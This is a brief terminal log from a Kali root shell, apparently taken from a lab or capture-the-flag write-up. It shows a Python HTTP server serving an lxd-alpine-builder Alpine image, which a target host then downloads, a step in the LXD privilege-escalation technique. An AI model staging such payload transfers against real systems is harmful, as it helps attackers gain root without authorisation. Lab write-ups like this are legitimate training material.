 ┌──(root㉿kali)-[~]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.214.214 - - [26/Oct/2024 15:22:38] "GET /lxd-alpine-builder/alpine-v3.13-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -